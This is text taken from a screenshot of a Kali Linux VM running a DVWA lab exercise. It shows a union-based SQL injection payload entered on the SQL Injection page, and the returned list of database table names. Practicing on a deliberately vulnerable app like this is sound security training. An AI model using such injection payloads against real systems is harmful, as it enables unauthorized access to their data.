 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 13:04
Vulnerability: SQL Injectio dvwa-guide-2019/mediur
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2C+table_n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select null, table_name from information_schema.tables #
First name: admin
Surname: admin
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
Right Ctrl